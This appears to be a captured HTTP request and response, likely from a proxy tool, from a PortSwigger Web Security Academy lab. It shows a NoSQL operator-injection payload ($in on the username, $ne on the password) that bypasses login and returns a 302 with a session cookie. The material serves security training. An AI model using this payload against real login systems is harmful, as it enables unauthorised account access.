 Request
Pretty Raw Hex \n
4 Content-Length: 133
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Brave";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.6
13 Origin: https://0ad500fb0343877c8015bc710092006b.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://0ad500fb0343877c8015bc710092006b.web-security-academy.net/login
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 {
22 "username":{
23 "$in":[
24 "admin",
25 "ADMIN",
26 "wiener"
27 ]
28 },
29 "password":{
30 "$ne":""
31 }
32 }
33
34
35
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=TOwxH0BlOpuRARUylITO4e3apASTCoSm; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7